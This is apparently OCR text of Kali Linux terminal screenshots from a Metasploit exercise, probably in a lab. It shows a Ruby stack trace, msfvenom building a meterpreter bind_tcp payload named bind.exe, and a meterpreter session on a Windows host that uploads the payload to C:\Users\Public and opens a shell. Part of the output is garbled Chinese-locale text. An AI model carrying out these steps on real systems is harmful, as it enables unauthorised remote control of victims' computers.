 root@kali: ~
File Actions Edit View Help
13: from /usr/share/metasploit-framework/vendor/bundle/ruby/2.
e_support/dependencies.rb:332:in `require'
12: from /usr/share/metasploit-framework/vendor/bundle/ruby/2.
e_support/dependencies.rb:299:in `load_dependency'
11: from /usr/share/metasploit-framework/vendor/bundle/ruby/2.
e_support/dependencies.rb:332:in `block in require'
10: from /usr/share/metasploit-framework/vendor/bundle/ruby/2.
e_support/dependencies.rb:332:in `require'
9: from /usr/share/metasploit-framework/vendor/bundle/ruby/2.
/metasploit/credential.rb:13:in `<top (required)>'
8: from /usr/share/metasploit-framework/vendor/bundle/ruby/2.
e_support/dependencies.rb:332:in `require'
7: from /usr/share/metasploit-framework/vendor/bundle/ruby/2.
e_support/dependencies.rb:299:in `load_dependency'
6: from /usr/share/metasploit-framework/vendor/bundle/ruby/2.
e_support/dependencies.rb:332:in `block in require'
5: from /usr/share/metasploit-framework/vendor/bundle/ruby/2.
e_support/dependencies.rb:332:in `require'
4: from /usr/share/metasploit-framework/vendor/bundle/ruby/2.
`<top (required)>'
3: from /usr/share/metasploit-framework/vendor/bundle/ruby/2.
e_support/dependencies.rb:332:in `require'
2: from /usr/share/metasploit-framework/vendor/bundle/ruby/2.
e_support/dependencies.rb:299:in `load_dependency'
1: from /usr/share/metasploit-framework/vendor/bundle/ruby/2.
e_support/dependencies.rb:332:in `block in require'
/usr/share/metasploit-framework/vendor/bundle/ruby/2.7.0/gems/activesu
ncies.rb:332:in `require': Interrupt
┌──(root㉿kali)-[~]
└─# msfvenom -p windows/x64/meterpreter/bind_tcp lhost=192.168.47.130
[-] No platform was selected, choosing Msf::Module::Platform::Windows
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 496 bytes
Final size of exe file: 7168 bytes
Saved as: bind.exe
┌──(root㉿kali)-[~]
└─# ls
bind.exe
┌──(root㉿kali)-[~]
└─#
root@kali: /home/soft/impacket-master/examples
File Actions Edit View Help
100777/rwxrwxrwx 4835840 fil 2009-07-13 21:39:59 -0400 xpsrchvw.exe
100666/rw-rw-rw- 76060 fil 2009-06-10 16:31:09 -0400 xpsrchvw.xml
100666/rw-rw-rw- 3008000 fil 2010-11-20 22:24:32 -0500 xpsservices.dll
100666/rw-rw-rw- 1576448 fil 2009-07-13 21:41:59 -0400 xpssvcs.dll
100666/rw-rw-rw- 4041 fil 2009-06-10 17:03:31 -0400 xwizard.dtd
100777/rwxrwxrwx 42496 fil 2009-07-13 21:39:59 -0400 xwizard.exe
100666/rw-rw-rw- 432640 fil 2009-07-13 21:41:59 -0400 xwizards.dll
100666/rw-rw-rw- 101888 fil 2009-07-13 21:41:59 -0400 xwreg.dll
100666/rw-rw-rw- 201216 fil 2009-07-13 21:41:59 -0400 xwtpdui.dll
100666/rw-rw-rw- 129536 fil 2009-07-13 21:41:59 -0400 xwtpw32.dll
040777/rwxrwxrwx 0 dir 2011-04-12 10:35:37 -0400 zh-CHS
040777/rwxrwxrwx 327680 dir 2020-01-09 08:18:14 -0500 zh-CN
040777/rwxrwxrwx 0 dir 2009-07-13 23:20:16 -0400 zh-HK
040777/rwxrwxrwx 0 dir 2009-07-13 23:20:16 -0400 zh-TW
100666/rw-rw-rw- 366080 fil 2010-11-20 22:24:01 -0500 zipfldr.dll
meterpreter > pwd
C:\Windows\system32
meterpreter > cd ..
meterpreter > cd ..
meterpreter > cd Users
meterpreter > cd Public
meterpreter > upload bind.exe
[*] uploading : /root/bind.exe → bind.exe
[*] Uploaded 7.00 KiB of 7.00 KiB (100.0%): /root/bind.exe → bind.exe
[*] uploaded : /root/bind.exe → bind.exe
meterpreter > shell
Process 3480 created.
Channel 5 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Users\Public>dir
dir
������ C �еľ�û�б�ǩ��
�������к��� 605F-F555
C:\Users\Public ��Ŀ¼
2022/09/09 12:11 <DIR> .
2022/09/09 12:11 <DIR> ..
2022/09/08 20:26 17,920 artifact.exe
2022/09/09 12:11 7,168 bind.exe
2009/07/14 13:08 <DIR> Documents